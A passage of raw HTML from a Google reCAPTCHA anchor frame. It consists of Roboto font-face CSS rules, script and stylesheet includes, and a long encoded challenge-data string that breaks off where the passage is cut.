U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="FyBfcXQpg4eHlrMOrYzoVA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="FyBfcXQpg4eHlrMOrYzoVA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FyBfcXQpg4eHlrMOrYzoVA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wqnCmQhBPAXDqMOeHsOtw73DrcOiw6tyw6DCvMK8wpvCkcKNDlvCgzd/w7bCqWbComfDiMOsw7ExccKRWsKlKkjClDY7w5HCm8OGwpRjw6vDnMKQwoDDvkIANcOAwrDClcKow51aYcO4U3zCiMO+Ix3DlcKWf8KIWUdwaUdAw54zc3pUQMOjfsK/w7fCrsKVw5YHdcKLQcKDEyJfCcKcw4zDuX3Dq0HCvkfCvmpgPcKKZsOew69Zw40pwo17ICnCkcKgaQfDo8KAasKuw45Pw7htO8KOw4HCvsOpwpzDigHDqcKmw5LCscKNWH/[base64]/DsXvCscKuwqAQw712KMOew5AsQnMmUz9lw5QydRnDjHAjw6zDoMKHWkgxYsK8PcK+Gjl/[base64]/CncOCwpTCncKYbE04wq3CosK4VA3DksOvw6oNw77DqMKjw6VWfnfDrMKRMyrCpsKQwr5GXQhfw7J3Z8OSw7bCrMO/PnIzwpIiVsOdwrtYLx5sw4B6Z2nDpMKPdA/DnUYCX8OTwpjCjMO7w6/[base64]/ajfDqsOvw7/CpcOwPwvCssOnwqMDwokTwrV1EcOAQVENOsOKY8KEFMOZIgfCv1pvwonDqWw5w7hbw6cvw5bCgmYeL8O3w4fDhnwrw5zCgVLCm8KdTUXDoMOVAXBJLHInOsKjwoHDoEbCocONw73DmmTDpsOrbgDCnTh6wpVXw4Z1wq7Cu8K6wr0nN8KhfBHCsh/[base64]/CqsO0wo8Nwp8Xw5TDqRIHPcKAw7bDl34kFcOYTsKKJgzCmsKBSzzCl8OHw6Muw5gJPQDCjMK7wqM+FcOqwqMgRsOoSMOvAcO7IzJ/w7wawoNcwoHDiH/CqyfCvMOYwqXCnsK+LsKQw4LCuRHCi8OdUcOEYVQ1Cn43O8KYwqPCoyAEw7PCqGbCqS/CrAdswrXDjcKXw7RIFEwmw5PCvn3DnsKrBGgzw6duf8KHw58cwrV8w5TDuhbDiUB+w78zwrU1w6zDm8OFwpXDsMOdw4gNbsORw7XClwHCmcOtU0LDpkLCpcK7QiXCtcKYOUnCjsO3w44uGhdDwqnDs2AzS8ObV8OBwpzCuD3CiMKzXsOtwpTDlT95HQ/[base64]/CjVjCilFcw7nDpAkACFzCtFllwoLCvWDDv0PDrsKPRkA+w6bCqCjDtzvDnMKBw4zCisK1w5RjwrVNMwTDgVs7w6bCnsKlIsKewo/CtcKDwoEiKsOqJ8K+wolqw4sBVTEUbjzDuMO9w73DsS3CjmLDm2rDnkAzdmc2UR7CrcKvY2o2w4vCi8KCwoBXDsOFwpUGZgTCrGMsw7/Co8Ojw5XDimwrSDrCpXVzwpcMNsOCwofCqDTDkMOSw5wewroNw7lUw5EOwpDDs8O8w6PCpsKYLsKlwpRgw7jCqH85ccOzIMKjw5fDgsKYwq3Ds8KgTcKfw7LCgSlpwr16w4l2dg7DuHnDmgZpRTIMwohuOMOmb8KRw7dGLMKqMMOIOwMQw7HCn8Ofw5jDkkXDsR/DiC4Ow6QNwoFRwoHCpxJWwqXCmykJD8KwwodKwrjDtsKtw6A/[base64]/ClGXDusKcKEhYw5ZAGjDDnMKLSsK+w7nDtXHDpcKEw5YoaWdIw7rChsOQwqk1w7zDr0XCnnTDgkMrwrXDt8Kqwo3CkcKUw5/CpCAsw6AyZMKQD2rCsWbDkkQawoYtKXoBVcK5w4psEGhDPXbCpl7CicKEGcOEdWvCrDw7w4pEw6rCrlRNw5tOPRfCn8OHwoh3w7jCqcOZY1hBwo7Dh8Ksw4t2FsOWw7R2w57Dh8OOwpRiw5xYw7bDn8OLfy/DlBvCq8OOMVoUwrVKNUzDnMKrK8Krw6tbw4lfw4PDnsKCw5lkw7PCucOkw4fCjFJAYSDCr8K/wqvDomZaw7hOw6TCkXdKw6jCtA/DhcOkw6gmw47CqcOLw6YcI8OfEcOQwqbDnsKfwpNsbUY8w7Byw4XDs3nCjBwKHjEobS/Cq8KvV8OmwqxRX8KUTsKKe29od8KkPgBfwp14w5M7YMK1CcOIwqjCo33DpwweKsKnwo/[base64]/GMK3IcOcw5ovMMK+IcK4wqXDtWHCqMOOwrpuwpfCtBwkNn/ClcOzwodmPk0vw5tZw50eV8KNw5LCmjk3wqM6bQTDvMKMwq8Sw7/DuMOEWsKxG3VmcS8mcsOHwoLCiMKXRh96wr0yw5DDqcKywosjw6vDhSQgw4jDqRPCqGPCjMKIwqchwpTCkcOMwpEHw5rDkcOewqnDisO3TMO+d2XDtWkSwo/[base64]/Ch8KpGXzDs8K7w7zDmsKXJMO/[base64]/[base64]/[base64]/CksOywqHDvsO/w6HCi8OuHk0fwr9fUQJWaMOfQCfCncOAdcKgesK8w7rCtk7DrRt2wr5aw59kwoDCrGVOOsOIwqTDt1ttw5ZiM8KTwpvCj8O4w413HsK/NBhOwqLDpMKXf8Kic8KBGMKIwqgdw5vDvl4Iw59aDjd0w6fDk8O1wqDCtjJNc8O4wqjDscO5QsOiAsKKezEmw6Bnw7PCosKcwpXCssOYMcO4wrZlwrgybsKmwpLCl0YcR8OkRcK1wptgEyvDmxfDvgrDlV7DrMOmw4dUw5/CsMOMw4lZTyzCrQLCoj5PwoxaQXXCv0XCpcKew61lGnYew4nCv8KHw6PCr8KMMncaw5gtwrpYJxF6YsKadEbDssKvw5/DpMKew5jDqsO0wq/DvxPCsMO3Mg7CiT9TOm9cw6XDocOdJcKiAsKRcmfDgMKLw4BRVcKhJmNYVsK3R8KUTgDCnmHDgMOGw5XDssO9SsO6wq3DssKsw5XDhk85wqI+w7kVNWs3Y1sZwrrDjFvCqHLCnD/DsTHDq0fDuSrDtMOYwoIBMG3ChGJ5JMOZwpgBwqzDksKxwqM0w5QWJsOaJMKCwqVeNcKQwqLCmcKkw4Nvw5New7MnwpRhBsOqwoBkIjHCsXsLw4/CriDCg8Otwq0WMkHCrhIRwqJCwpMbPsKLQMO8wrIpw7pxw7Fywq5nZmvDujvDmCrDukchw5bDs8KqHsO9wozDgMOIwp/[base64]/Dh8OWwp8dw5zCs0gtw6rCk8O1wqTDrsOswp7Ct8KgJcKCPsK6ZzkjXsO5HsKZSsKIw6gpwqBRZw0Me8K6w7gyQ8Oow4/DmMOSw7FeJwvDoMKWLMOtwrHCrWzDmgpVwpkqwp8zwrw/JcKBHsK0w54SeE3DkUnCpG/DgcOMbxw5YTwNw4/CskVaHsKQwoYAwrkfw4/CjkDDqsOrNsKKQcOVGMOewoh/w5wHekU9MlhLwpAXw6YGw644cDzDqsKma8K5w5ldwo/CtcOlw63CukJvwqPCh8KeA8KpwoHCk8KHC3LDi3PDtsKlwpzDjcKbbcKRNTvCqcK/wq7DtwHCl8OfGA/CssK/fFh8w4Eyw7DCmUjDuTXDicK6w79DJWLDqAzDlsKzaMKDCMKwVsKAegjDpCF1woBcPMOKHkAmZBJkwpnCv8KhEGnDosOrw6bDkMOqalkiXTvDocOuGsOpWjohWkFYw4fCmRRpw4nDksOaBAAHw4/[base64]/DhnFfw4YxTcOvT8K9NB9Xwrtyd8K+wr7CqcK6FMO/[base64]/[base64]/VnAvcsKqwp3DqXjDuxwiw6HCkWrDv8OBXsKfwpVXwo/CucKRwqhNwpLCs8K7w45ww7Vowq7DsMO0w4HCgRbDngvCi8OUWBbCvMKBAsOEwr/CnHXCksKOw7ZALMO/[base64]/CiHLDksKIPjXDtsKDD8KtVcOmDQpOw5jDgh7DhzcTwp/[base64]/Co3VAdcKiBcO4wpbDnSnDlsOXM8OSQiTCpcO3Wx4cSDvDmSnCssOiwrbDmSzDnRo/w6RZexQFKFtkXcOpwrfCvjfCoSTDuMO+w5A2w5F5wr1dOcKtSsK1wrhLPWJOTAnCp0wXTMO8wrRxwonDqcOfbMKbwqPCmcOvw5DDj8OFKMKYw7dICcOiw57CrMOIw67CqcOCw49jVMKIWsOtwpfDkMK/wowcworDsMOrGRwiREVBw6BaEGULw7xEw5UGGy7ClMKcw7xswqpERTvDgcORQxHCiy0Fwq7DmMK+cCrDujcAwrTDosK0w4LDjcK/w4Anwq5oMxUhKMO+w7XDijPCq3cTRmnDtMK3XMKHwpLCjMKmwq7ClcOaw7jCnxEEwqNYBsK/VsO0wojCgSQ9wpo5ZMKGAsOow6jCl8O4wq1YP8KJwrEzDcK+cRV8w6DCt8Ovwq3DjwkfZ19oa8KKw5rDoHx+w7gGdcOKwqNyEsK/wqbCokNAw55AwqR5w5wzw4zDsEDCisK8JQXCo1rDtsOeDHTCvcKwagXChcOMY0wmw7LCr3bDkcKNS8OYb0jCosKEwqXDnsOGwprCoXxGUXh/HsKnPG0KwqNZcMKbwq5pcitHw6fCr0IWDQBkw7nDpcOwAsO3wrFJw5tww5Q+wrvDl25MDw9/Dx1PBk/[base64]/DlcOdFFMfEXJcw7rDuz7DhMKnw4hfw47CoEA2wp0TwpFKdVvDg8OCNcObwo/CmcKmd8OMXcOEbAlAGQdlEhBOwrXDvErCjUULGl7DtMKpGUDDm8K/TlHCizkOQMKHWCjCm8OUwq/Dn2dMSsKyfMKwwpgFwoXDs8KfaA4vwojDp8Ovwqk1WybCkcOyw7VNw5TCmMOUJ8OAWzFYwr3CsMOJw5N/wr7CsV7Dmg4nVMKxwrYVR3goPMK8XsO2wq/DusKcw4XDisKrw6lMwrXCo8O+XsOtVcOeKDLCtcO2woVowqQXwowzUA3DuRHCkiV6FcKeCnrDrMOUM8KFYnzChMKHNsK7R3zDjsOofBrDlCLCrcK/KsK1ZxPDpMKzOXYUUS5aWMO4IXs/[base64]/wrzDtAnCjmjCrE1qQcKzwpo0dC1TL8OrwrsKw7/Ds8Orw71Rw6XCkSN8w73Ch0nCpcOywq18QxzDvhPDuGvCpB/DpsO2wpVnwrjCjlxWDcK7MijDjRZ7FgrCqHLDoMOqw6fCs8KVwp3DrBDCo10TAsO5wozCisOFYcKbw7tJwoPDpcKDwplQwpcNwrVBKcO9w619dcOEwo0Bw5prR8KEw4J0w4/CknoCwprDk8O3LkbCrxA9MyLCpsKzZcO5w63Dq8OjwoQRHkLDjMOXw5/CjMKfe8K8cEXCtXYXw6Jsw4vDlsKKworCo8OWBcK7w6NRwocmwobCgsOBZkZfa3RcwpMqwr4FwonChcKIw4/CnxjDhH/CscKyCgPDicK4RMOKJ8KdZsKjaAfCucOYwqoVwoHCm2NDCiHCh8Kiw74rdcK/Rk7CqzLDonsUwr1LSAhjwqswfMOiFCbCkifCp8K7w65zwqIow5rCpnbDrsKMwpphwrFZwpdMwqIvVyrChcKDwqMEBsKzY8OTwoN/cDJvODQSAcOGw58Qw4vDhXYIwrrDpmRdfMKaCcK1acKdXMK+w7VOOcKtw58Dwq/CvTxZwox4CMKQwqQlOWkFwqVmckTDtjNDwqdxMsKKwqrCq8KbP0ZYwpADKDzCoA3DnMKLw4ATwp9ew5vDlVnCkcOMw4fDk8O6ZSsew7fCohvCpMOpXSHDrsOWP8K8wo7CgCDCiMOcCMOwI1fDlmtGwqvDm8KndsO4wrjCn8OMw5/DsDMLw7nCiDg2w6VQwqdowq/[base64]/SxQUdn99IcKXTcO7IBTDtwR1Z8KUAMOJVEE0w57Dt8KzRcO6w6Ycf1jDiDpfX0DCvcKJw5nDrj7CllnDvULCk8O9PjtNesOUYxppwrU5wrPCrMOgPcK/GcKkOAJbwqnCvH8+PMKMw4LDjcKsAMKsw7rCk8O6fHUxBsOZLcOcwrXCtVHDjsK0LWjCs8OhaB7DhsOAagEzwplmw78jwpvCml7DtsO/w7IoU8OhLMO5bcK6ecO1QcO6ZsKaCMK1wo47wrIgwr1awq4HQMORRRrCq8K6cHVlUwFzMsOVO8O1LMOwwpkXYmDDpC/Cr2fDpsK/w5N6bU/DkMKNwpPClMOxwr/Dr8O4w4J5YsK9PjUIwo/[base64]/DgcONaXRowpsFwpvCnhHCssK4w6PDijlLflnDhMONG2sfDsOfYy4Iw5vDvHvDgcKvLFnCmcOyE8O7w5rCucOLw6nDscK2wqnCoHxEwqkPOcKqwog1wqt5wozCkCzDosO6agvChsONXXDDuMOWVUZmA8OwUsOwwpbCrsObw6XDu0MTKnPDqMKiwr9Xwp/DmRnCssKew4XCpMO1wrEVwqXDuMOPYX7Dp1loUCbDqBwGw599EgvDtSrCosKsfTDDtMKfwpMyN318XsOPFMOTw73DscKLwrHCkhEHbmLCrcO5KMOFwpQEY3zChMKywo3DkSciVDrDqsOoSMKjwq/DjikEwowfwrDChMK2KcO5w6vDmwPCjB0ywq3DtQ59w4rDncOqwovDkMKRQMOnwrTCvGbClVnCn21yw6HDulTCt8ONOUkCQsOnw6jDljl6KB/DncOAK8KawrnChDXDsMOtacKAD2QWasOZWcOeQycpWcOBL8KRwqzCgcKDwo/CvTNGw7tBw6LDjMOWFsKbfsKsKMOtJ8OMQsKzw4/DnWLCqWzDqlA6JsKNw6LCq8O4wr/DlcOgcsOFwq7DhE06GDfCmCHCmgdiK8K3w7XDhgLDkn4yNsOrwohgwrhLZSfCtWUoTcKQwqPCpMOuw4cYL8KfHcKtw7lCwoEHwoHDj8Kfwo8hYFbCs8KIwpULwrs6GsOidsKdw5DDpzcJRsOsIMKqw5nDqMOREyFEwonDrR/DoDHCizA5KRIqTTrCnsO+MTIhwrPDtHvCuW7Ck8KSwqTDj8O3aw/Cv1bCkhsrEX7CmQTDhwHDvcK3SiLDp8KawrnDs1gxwpZ9w4LCo0nCq8KIGcK1wovDtMOVw77CrxtswrnDvw9fwofCmMKBwofDh0t0w6PDsHrDvMOsBcKcwrPChhUVwopzXF7CucKfw70ZwoNoSnB3w6DDjV1Swr5gw5XDiAQzJBltw6FAwozCkHwdw7RWw63DkG/DmsOYSsKsw4TDjcKvbcO3w68/[base64]/CgsOMQcK0eMOkbFrCnRcbHcOnwr7CssO2wqESw5DCmsKQecONeGI+AsKoNjs3ZFXCt8Kkw7dxwpLDjQTDsMKiecKbw5EHG8Kuw4jCkcK8ZyjDiR/[base64]/[base64]/DkVDCpcOcQlXDosOlwrTDicOaSDHCmcO0woRbbgbCtMOjwqRywqvDk3VxCiTDvSTCsMKIUBjCkcKsFXNCCsO7EcKPC8ORwqs1wq/[base64]/CsGLDvBDCtVLDtHZuRFcnN8KcFRHDmVPClV7Co8KTw5XCsMKiIsO+wq5LDMOsKsKGw4/CpkrDlBRJO8ObwogGMiZUUktRJ8OrRTLDmcOUw5kjwoRhwppCYg3DmCXDi8OJw5bCrlQywpTCiEBVw6nDkz7DsyF9KB/[base64]/wokBBiQNc3XDhMOdwrtpZcK7PyJDd8KlIn8aw70IwpfDkWJYW3PCky7DgMKCYsKewrnCrUltZ8OGwqJkcMKNGhfDm3cwEkMgH3XCl8Otw5rDv8K6wrTDpcO0VcKFRFUYw7vCuHBDwo08Z8KdY3/CocOnwp/CicOyw6LDt8KKCsKoA8O5w6rCsAXCgcKSw5N8fEhDwqDDmMO6X8KKCMKURMOswq4VP1NEGQ5dRUPDmBDDmnvCgcKBw7XCqzbDhMOKYMKuZcOvFCwYwqg4HV9BwqwvwqjDncOGwpYuFXLDucK6wrDDiV3CtMOOwqxfO8OnwoF9WsOxSSPDugNiw70mQ0bDmH3Dil/[base64]/CsMKbwpkgwqPDhMOJw5IeGcORbSTClQIRTzHDtV7DoMK8wqUfwrUPegtPw4TCtUF9SGRqY8OPw5/[base64]/[base64]/CpcKiwqcRZ8KMwpDCkCnCjWrClHHCv8OqwqRswofCnsKcXsOCa8Kcwp0kwqBjGxXDrsObwrDCiMKPMGfDpMKkwr/Cuxw9w5Qxw4YJw55XMVZIw7jDhcKJdh9hw5tOSDRCBMK0aMOvwq87dXHDgMOHW2bCoExnLMOjDkHCu8OAHsKTeDA5QGHDlMKXH3Rmw5rCkgzCiMOFKwbDv8KrVm1Sw6F2wr06w64gw7NoSsOsAE3DtcKgPcOOBUlYwp3Dt1LCjsO/w7tKw5YZVsO2w7NIw5hrwqDDp8OGwqwrHlFYw5vDrsOkVMK7fg7CnAoOwpLCuMKkwqo3Ugdrw7HCvcO1NzxywqrDrsO8TcKrw7/Duk4nc2/Dp8ODUcKxw43DoBXCr8O7wrnCp8KURkNnScKfwpQzwpvCmMK3w7zClDfDkcKLwoY/bsKBwohcHcKFwrElIcKjLcKlw4JjHMK2JcKHwqzDuGR7w4dbwoMLw7dYR8Kgw5xBwr0cw41Cw6TCqsKUw7xwLV3DvcKXw7xUQMKCw4Y7woQyw5bCi2rCmj8rwo3DksOzw6hLw50mB8KdbMK5w6vClyjCj1/DtHTDncKcDsOpd8KhYcKuLsOuw7h5w7XCn8KIw4bCo8O+w5/DkMOfZmArw6pTIcOoHBXChcKpb3XDhmcxeMKgFcKQVsO/[base64]/w73Cp8O/[base64]/[base64]/eAQkwqDCg8O8wqtwCWvDjx3CsGg9Uhluw7fChsOKwofCusKURcKvwofCiWskAMO/w6powqbDncOpYlXDvcKCw5rDmXZZw5PDmFtQwoY7PsK+w5cgBsKeUcKaNsOhD8OLw4XClijCjMOtdExLOnjDksOCU8OLOnwnE1oQwpFKwo5fKcOFw78NNB59AcKPZMOww5LCuQnCtsKOwpPCjSnDgyrDusKXCsOawpJtecOdVMKaTADDq8OzwrLDvTJbwoPDpsK/cwTDpcKQwo7ClyrDncKKZzYQw6dMe8OfwpcHwojDmWPDnW4GecOew58QEMKseFDCvTFRw6HCucO3esKvwoDCm1XDnsOuEjfCuQXDkcOgVcOub8OjwrLDg8KLCcOSwoXCv8Kzw7vCoBPDgMOALXUMVVDCuRVywqR7w6QQw6/ClSZJAcO4IMO9FcONw5Yzb8OawpLCnsKFGwTDm8KBw6I0EcK6QRVIwrRXXMOaUC5AT1F0wrwRVT4ZUsOFecODccOTwrXDosOPw5huw6UdVcO3w7BBdgxBw4XDuF9FEMOVI1IUworDssKGw4Yhw57DncKnXsKjwrfDlTjChcOYbsOjw6/[base64]/[base64]/DlVPDvVzDrQRmw59jZTnCuWvDp8Kww54XR2nCncOjWDYIw6LDvsKmw4zCqTQVVsKHwrZzw5cdG8OmIMObSsKJwr5OB8OiH8OxaMKhwpjDl8KhaQ5RbwBpPyVlwrl9woDCh8KFTcOhZiXDq8KWZ0UeWMO+B8OXw4TDtsKbchUmw6HCsT/[base64]/CpGvDtVHDucO+KsK5CxFkazXDg1XDu8K/Cl9yOitwCz7CpWUoaw4/w4XCosOeJsK+NFYPw5jDjyfDn1XCp8K5w63CuzkCUMOGwo0ZSMKzSSLClnDCkcKRwpZuwrHDpm7Co8KuQG04w7zDncOGfsOPB8OmwpvDlEjCvG8aDB/CjcOYwpLDhcKEJGfDv8OFwp3DtEpyRzHCrsOAFcK4KGLDpcOaIsOuNF/[base64]/CgxNtw7ojwplFCcOawpkjXMOXwohdacOXw7pJP0U0bBVKwoLChVACd2zCqV8KAMKQdy4oendTZk5gOMOrw4PClsKFw7ZRw7AEaMOkDcOXwqZXwoLDhcO/bQkuDT/DgMOEw4B3dMOewrTDm1NSw4rCpRjCicKsAMKYw4xmJm8SMylhwqlbZi7DosKJAcOCZcKEdMKMwp7DmcOKVAddGDnCjsORaVPDm2fDjSwyw75JJMKMwoNFw6bClktjw53Cv8Kbwo9kbsOJwoHCjV3CocKTwrwVWyE1wrnDlsO/w6bCuxARe19NOU3CocKbwq/ChsOYw4BMw7QUwpnCv8OPw6oLcGvCjDjDiFR7eW3Dl8KeZcKCE0RXw7/DoEZhXG7CssOjwqwUX8KqcCxuLHVFwrJ7wpfClMOIw7TDog0Kw43CscOxw4TCujomRyFlwojDiGFpwokFCMKgbcOHdyxaw4TDrcOBViBNaVzCi8ODXRbCjc